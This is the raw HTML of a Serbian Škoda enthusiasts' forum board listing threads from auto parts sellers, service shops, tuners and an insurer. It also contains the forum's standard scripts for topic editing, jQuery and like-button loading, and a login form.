					<td class="subject windowbg2">
						<div >
							<span id="msg_51623"><a href="https://forum.skodaforum.rs/index.php?topic=5947.0">LUNA auto delovi - Pančevo - Polovni delovi ŠKODA program</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1168" title="Pogledaj profil lunaauto">lunaauto</a>
								<small id="pages51623"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						8 Odgovora
						<br />
						7958 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=5947.0#msg138551"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						18. Feb, 2024. 20:37<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1168">lunaauto</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/clip.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_9964"><a href="https://forum.skodaforum.rs/index.php?topic=1376.0">Alpros auto d.o.o ovlašćeni serviser i prodavac Škoda vozila</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=561" title="Pogledaj profil Alpros_auto">Alpros_auto</a>
								<small id="pages9964"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						8 Odgovora
						<br />
						7300 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=1376.0#msg104449"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						16. Sep, 2019. 10:15<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=561">Alpros_auto</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/clip.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_69117"><a href="https://forum.skodaforum.rs/index.php?topic=7690.0">REVOCHIP - Beograd - Chiptuning automobila</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=17" title="Pogledaj profil skodaforum.RS">skodaforum.RS</a>
								<small id="pages69117"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						1 Odgovora
						<br />
						7156 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=7690.0#msg71475"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						17. Avg, 2017. 14:07<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1">Karlheinz</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/clip.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_65883"><a href="https://forum.skodaforum.rs/index.php?topic=7418.0">[POPUST 15-20%] MIKRON - Zrenjanin - Alarm servis i zaštite od krađe automobila</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1760" title="Pogledaj profil frodo">frodo</a>
								<small id="pages65883"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						6 Odgovora
						<br />
						7130 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=7418.0#msg106500"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						19. Nov, 2019. 11:46<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1760">frodo</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 lockedbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post_locked.gif" alt="" />
					</td>
					<td class="icon2 lockedbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject lockedbg2">
						<div >
							<span id="msg_6917"><a href="https://forum.skodaforum.rs/index.php?topic=1027.0">OVLAŠĆENI prodavci i/ili servisi marke ŠKODA - Adresar</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1" title="Pogledaj profil Karlheinz">Karlheinz</a>
								<small id="pages6917"></small>
							</p>
						</div>
					</td>
					<td class="stats lockedbg">
						0 Odgovora
						<br />
						6577 Pregleda
					</td>
					<td class="lastpost lockedbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=1027.0#msg6917"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						18. Okt, 2013. 23:28<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1">Karlheinz</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_11424"><a href="https://forum.skodaforum.rs/index.php?topic=1555.0">WEST SIDE - Valjevo - Detailing, i sve sto to prati</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=529" title="Pogledaj profil WEST 014">WEST 014</a>
								<small id="pages11424">&#171; <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=1555.0">1</a> <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=1555.15">2</a>  &#187;</small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						23 Odgovora
						<br />
						6577 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=1555.15#msg29574"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						25. Feb, 2015. 21:09<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=529">WEST 014</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/thumbup.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_25254"><a href="https://forum.skodaforum.rs/index.php?topic=3084.0">[POPUST 10-50%] Makedogas - Beograd - remont turbine, auto klime, BRISK svećice</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=463" title="Pogledaj profil BRISK">BRISK</a>
								<small id="pages25254"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						5 Odgovora
						<br />
						6576 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=3084.0#msg69605"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						26. Jun, 2017. 09:37<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1900">IGOR 955</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/clip.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_17824"><a href="https://forum.skodaforum.rs/index.php?topic=2267.0">Škoda delovi - Online</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=830" title="Pogledaj profil Skoda delovi">Skoda delovi</a>
								<small id="pages17824"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						12 Odgovora
						<br />
						6448 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=2267.0#msg73978"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						02. Okt, 2017. 20:26<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=830">Skoda delovi</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/clip.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_30050"><a href="https://forum.skodaforum.rs/index.php?topic=3678.0">'' Auto Đukić '' -  Ruma - prodavnica</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1344" title="Pogledaj profil Vukašin">Vukašin</a>
								<small id="pages30050"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						0 Odgovora
						<br />
						4533 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=3678.0#msg30050"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						10. Mar, 2015. 14:20<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1344">Vukašin</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/clip.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_95261"><a href="https://forum.skodaforum.rs/index.php?topic=10389.0">Grawe - osiguranje vozila, materijalne štete, kasko</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=4223" title="Pogledaj profil Graweosiguranje">Graweosiguranje</a>
								<small id="pages95261"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						1 Odgovora
						<br />
						4375 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=10389.0#msg95268"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						07. Jan, 2019. 16:14<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=4223">Graweosiguranje</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/clip.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_46916"><a href="https://forum.skodaforum.rs/index.php?topic=5518.0">AC Stojanov - Beograd - ŠKODA VW AUDI SEAT servis i delovi</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=17" title="Pogledaj profil skodaforum.RS">skodaforum.RS</a>
								<small id="pages46916"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						1 Odgovora
						<br />
						4341 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=5518.0#msg57504"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						31. Okt, 2016. 01:53<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=17">skodaforum.RS</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/clip.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_97922"><a href="https://forum.skodaforum.rs/index.php?topic=10741.0">DPF SERVIS UŽICE- REGENERACIJA DPF FILTERA</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=2095" title="Pogledaj profil petarp031">petarp031</a>
								<small id="pages97922"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						1 Odgovora
						<br />
						4252 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=10741.0#msg97923"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						08. Mar, 2019. 15:34<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=2095">petarp031</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_26343"><a href="https://forum.skodaforum.rs/index.php?topic=3230.0">Delovi online - Auto delovi</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1137" title="Pogledaj profil delovionline">delovionline</a>
								<small id="pages26343"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						6 Odgovora
						<br />
						3631 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=3230.0#msg30113"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						12. Mar, 2015. 18:54<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1137">delovionline</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_29590"><a href="https://forum.skodaforum.rs/index.php?topic=3622.0">Auto centar SPIN - Beograd/Leštane - auto servis i šlep služba</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1321" title="Pogledaj profil JohnnieBGD">JohnnieBGD</a>
								<small id="pages29590"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						1 Odgovora
						<br />
						3330 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=3622.0#msg67980"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						17. Maj, 2017. 07:24<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=24">dusko zemun</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_119313"><a href="https://forum.skodaforum.rs/index.php?topic=13201.0">[POPUST 20%]  Codegoat - kodiranje i dodatne opcije</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=5244" title="Pogledaj profil dixon">dixon</a>
								<small id="pages119313"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						2 Odgovora
						<br />
						3298 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=13201.0#msg120308"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						13. Jan, 2021. 14:44<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=5244">dixon</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_66503"><a href="https://forum.skodaforum.rs/index.php?topic=7474.0">HONESTA WEB - Pančevo - www.polovni-autodelovi.rs</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1168" title="Pogledaj profil lunaauto">lunaauto</a>
								<small id="pages66503"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						4 Odgovora
						<br />
						3284 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=7474.0#msg76721"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						03. Dec, 2017. 10:29<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1168">lunaauto</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_116289"><a href="https://forum.skodaforum.rs/index.php?topic=12820.0">Autoelektričar Lipovac - Šimanovci</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1239" title="Pogledaj profil lipovaccc">lipovaccc</a>
								<small id="pages116289"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						1 Odgovora
						<br />
						3143 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=12820.0#msg125192"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						25. Avg, 2021. 13:23<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1239">lipovaccc</a>
					</td>
				</tr>
			</tbody>
		</table>
	</div>
	<a id="bot"></a>
	<div class="pagesection">
		
		<div class="pagelinks">Strana: <strong>1</strong> <a class="navPages" href="https://forum.skodaforum.rs/index.php?board=45.25;sort=views;desc">2</a>  <a class="navPages" href="https://forum.skodaforum.rs/index.php?board=45.25">&raquo;</a> &nbsp;&nbsp;<a href="#top"><strong>Gore</strong></a></div>
	</div>
<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/topic.js"></script>
<script type="text/javascript"><!-- // --><![CDATA[

	// Hide certain bits during topic edit.
	hide_prefixes.push("lockicon", "stickyicon", "pages", "newicon");

	// Use it to detect when we've stopped editing.
	document.onclick = modify_topic_click;

	var mouse_on_div;
	function modify_topic_click()
	{
		if (in_edit_mode == 1 && mouse_on_div == 0)
			modify_topic_save("03e49f3796a001033c9c2fb18503e2c4", "e8cd54163");
	}

	function modify_topic_keypress(oEvent)
	{
		if (typeof(oEvent.keyCode) != "undefined" && oEvent.keyCode == 13)
		{
			modify_topic_save("03e49f3796a001033c9c2fb18503e2c4", "e8cd54163");
			if (typeof(oEvent.preventDefault) == "undefined")
				oEvent.returnValue = false;
			else
				oEvent.preventDefault();
		}
	}

	// For templating, shown when an inline edit is made.
	function modify_topic_show_edit(subject)
	{
		// Just template the subject.
		setInnerHTML(cur_subject_div, '<input type="text" name="subject" value="' + subject + '" size="60" style="width: 95%;" maxlength="80" onkeypress="modify_topic_keypress(event)" class="input_text" /><input type="hidden" name="topic" value="' + cur_topic_id + '" /><input type="hidden" name="msg" value="' + cur_msg_id.substr(4) + '" />');
	}

	// And the reverse for hiding it.
	function modify_topic_hide_edit(subject)
	{
		// Re-template the subject!
		setInnerHTML(cur_subject_div, '<a href="https://forum.skodaforum.rs/index.php?topic=' + cur_topic_id + '.0">' + subject + '<' +'/a>');
	}

// ]]></script>
		<script type="text/javascript"><!-- // --><![CDATA[
			var lpLoaded = false,
			inConflict = false;

			function compareJQueryVersion(v1, v2, callback) {
				var v1parts = v1.split();
				var v2parts = v2.split();

				for (var i = 0; i < v1parts.length; ++i) {
					if (v2parts.length == i) {
						//v1 + " is larger"
						callback(1);
						return;
					}

					if (v1parts[i] == v2parts[i]) {
						continue;
					} else if (v1parts[i] > v2parts[i]) {
						//v1 + " is larger";
						callback(1);
						return;
					} else {
						//v2 + " is larger";
						callback(2);
						return;
					}
				}

				if (v1parts.length != v2parts.length) {
					//v2 + " is larger";
					callback(2);
					return;
				}
				callback(false);
				return;
			}

			function loadJquery(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				script.src = url;

				var head = document.getElementsByTagName("head")[0],
					done = false;

				script.onload = script.onreadystatechange = function() {
					if (!done && (!this.readyState || this.readyState == "loaded" || this.readyState == "complete")) {
						done = true;
						callback();
						script.onload = script.onreadystatechange = null;
						head.removeChild(script);
					};
				};
				head.appendChild(script);
			}

			// Only do anything if jQuery isn"t defined
			if (typeof(jQuery) == "undefined") {
				console.log("jquery not found");
				if (typeof($) == "function") {
					console.log("jquery but in conflict");
					inConflict = true;
				}

				loadJquery("https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js", function() {
					if (typeof(jQuery) !=="undefined") {
						console.log("directly loaded with version: " + jQuery.fn.jquery);
						lp_jquery2_0_3 = jQuery.noConflict(true);
						loadLPScript();
					}
				});
			} else {
				// jQuery is already loaded
				console.log("jquery is already loaded with version: " + jQuery.fn.jquery);
				compareJQueryVersion(jQuery.fn.jquery, "2.0.3", function(result) {
					console.log("result of version check: " + result)
					switch(result) {
						case false:
						case 1:
							lp_jquery2_0_3 = jQuery;
							loadLPScript();
							break;

						case 2:
							loadJquery("https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js", function() {
								if (typeof(jQuery) !=="undefined") {
									console.log("after version check loaded with version: " + jQuery.fn.jquery);
									lp_jquery2_0_3 = jQuery.noConflict(true);
									loadLPScript();
								}
							});
							break;

						default:
							loadJquery("https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js", function() {
								if (typeof(jQuery) !=="undefined") {
									console.log("default version check loaded with version: " + jQuery.fn.jquery);
									lp_jquery2_0_3 = jQuery.noConflict(true);
									loadLPScript();
								}
							});
							break;
					}
				})
			};

			function loadLPScript() {
				var js = document.createElement("script");
				js.type = "text/javascript";
				js.src = "https://forum.skodaforum.rs/Themes/default/scripts/LikePosts/LikePosts.min.js";
				js.onload = function() {
					lpObj.likePostsNotification.init({
						txtStrings: {
							"lpAllNotification": "Sve",
							"lpMyPosts": "Moje",
							"lpNoNotification": "Nema ništa"
						}
					});
				}
				document.body.appendChild(js);
			}
		// ]]></script>
			</td>
		</tr>
	</table>
	<div id="sp_footer">
	<div class="sp_block_section">
		<div class="cat_bar">
			<h3 class="catbg">
				Aktivne teme, poslednje poruke
			</h3>
		</div>
		<div id="sp_block_109">
			<div>
				<div class="sp_block">
								<a href="https://forum.skodaforum.rs/index.php?topic=16015.msg149300;topicseen#new">Kupovina superb ili karoq?</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=4935" style="color: #009900;">Mareska</a><br />[<strong>danas</strong> u 01:24]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=15627.msg149288;topicseen#new">Problem sa otkljucavanjem </a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=3199" style="color: #009900;">nebra25</a><br />[23. Jan, 2026. 22:57]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16045.msg149286;topicseen#new">Manuelni menjac 6 brzina</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=7630" style="color: #009900;">Nikola76</a><br />[23. Jan, 2026. 19:55]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=14576.msg149281;topicseen#new">Skoda KODIAQ 2 model 2024</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1" style="color: #000000;">Karlheinz</a><br />[22. Jan, 2026. 22:43]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=1431.msg149280;topicseen#new">Kupovina: VCDS (VAG-COM) KKL OBD II dijagnostika za VW SEAT AUDI SKODA</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1600" style="color: #009900;">ugljesa50</a><br />[22. Jan, 2026. 15:05]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=4173.msg149279;topicseen#new">Ulje za motor, menjač... Opšta diskusija.</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=7142" style="color: #009900;">Warlock</a><br />[22. Jan, 2026. 14:07]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=10250.msg149278;topicseen#new">Skoda SCALA - utisci, komentari, informacije</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=6466" style="color: #009900;">Lufti</a><br />[22. Jan, 2026. 13:41]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16031.msg149277;topicseen#new">Следећи велики ŠKODA скуп - Мај-Јун 2026е године - Иницијатива</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=4403" style="color: #009900;">zzeelljjkkoo</a><br />[22. Jan, 2026. 10:42]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16035.msg149275;topicseen#new">Škoda Scala problem Računar</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=4403" style="color: #009900;">zzeelljjkkoo</a><br />[21. Jan, 2026. 19:21]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16044.msg149273;topicseen#new">Indikatorska lampica </a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=2729" style="color: #009900;">Bokinjo</a><br />[21. Jan, 2026. 17:08]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=15826.msg149271;topicseen#new">Škoda ELROQ utisci, komentari, informacije</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1" style="color: #000000;">Karlheinz</a><br />[20. Jan, 2026. 08:56]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=77.msg149270;topicseen#new">Novosti u vezi sa &quot;ŠKODA AUTO&quot;</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1" style="color: #000000;">Karlheinz</a><br />[20. Jan, 2026. 08:38]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=1756.msg149269;topicseen#new">Saveti za motorna ulja. Piše STALKER (vidi prvu poruku!)</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=671" style="color: #009900;">Stalker</a><br />[19. Jan, 2026. 18:28]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16043.msg149268;topicseen#new">Karoq 2,0 TSI iskustva</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=7557" style="color: #009900;">kosooki</a><br />[19. Jan, 2026. 12:21]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16022.msg149265;topicseen#new">Zvuk caktanja  pri ubrzavanju(kao kad se čuje homokinetički zglob pri motanju i kretanju)</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=186" style="color: #009900;">sebekkg</a><br />[18. Jan, 2026. 23:18]</span><br />
				</div>
			</div>
		</div>
	</div>
	<div class="sp_block_section">
		<div class="cat_bar">
			<h3 class="catbg">
				Pretraga foruma [Google]
			</h3>
		</div>
		<div id="sp_block_30">
			<div>
				<div class="sp_block">
								<script async src="https://cse.google.com/cse.js?cx=partner-pub-8064277426810975:6726539114"></script>
<div class="gcse-searchbox-only"></div>
				</div>
			</div>
		</div>
	</div>
	<div class="sp_block_section">
		<div class="cat_bar">
			<h3 class="catbg">
				Login = pun pristup, 0 reklama
			</h3>
		</div>
		<div id="sp_block_94">
			<div>
				<div class="sp_block">
								<div class="sp_center sp_fullwidth">
									<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/sha1.js"></script>
									<form action="https://forum.skodaforum.rs/index.php?action=login2" method="post" accept-charset="UTF-8" onsubmit="hashLoginPassword(this, '03e49f3796a001033c9c2fb18503e2c4');" >
										<table>
											<tr>
												<td class="sp_right"><label for="sp_user">Korisničko ime:</label>&nbsp;</td>
												<td><input type="text" id="sp_user" name="user" size="9" value="" /></td>
											</tr><tr>
												<td class="sp_right"><label for="sp_passwrd">Lozinka:</label>&nbsp;</td>
												<td><input type="password" name="passwrd" id="sp_passwrd" size="9" /></td>
											</tr><tr>
												<td>
													<select name="cookielength">
														<option value="60">1 čas</option>
														<option value="1440">1 dan</option>
														<option value="10080">1 nedelja</option>
														<option value="43200">1 mesec</option>
														<option value="-1" selected="selected">Zauvek</option>
													</select>
												</td>
												<td><input type="submit" value="Prijavljivanje" class="button_submit" /></td>
											</tr>
										</table>
										<input type="hidden" name="hash_passwrd" value="" />
										<input type="hidden" name="e8cd54163" value="03e49f3796a001033c9c2fb18503e2c4" />
